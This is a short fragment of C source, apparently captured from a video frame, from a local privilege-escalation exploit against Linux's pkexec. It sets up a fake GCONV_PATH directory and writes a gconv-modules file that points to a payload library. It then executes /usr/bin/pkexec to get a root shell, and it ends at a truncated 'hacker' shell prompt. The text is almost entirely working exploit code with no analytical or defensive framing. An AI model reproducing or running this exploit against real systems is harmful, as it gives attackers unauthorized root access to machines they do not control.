 printf("[~] compile helper..\n");
compile_so();
if (stat("GCONV_PATH=.", &st) < 0) {
if(mkdir("GCONV_PATH=.", 0777) < 0) {
fatal("mkdir");
}
int fd = open("GCONV_PATH=./lol", O_CREAT|O_RDWR, 0777);
if (fd < 0) {
fatal("open");
}
close(fd);
}
if (stat("lol", &st) < 0) {
if(mkdir("lol", 0777) < 0) {
fatal("mkdir");
}
FILE *fp = fopen("lol/gconv-modules", "wb");
if(fp == NULL) {
fatal("fopen");
}
fprintf(fp, "module UTF-8// INTERNAL ../payload ");
fclose(fp);
}
printf("[~] maybe get shell now?\n");
execve("/usr/bin/pkexec", a_argv, a_envp);
}
[hacker@localhost ~]$ gcc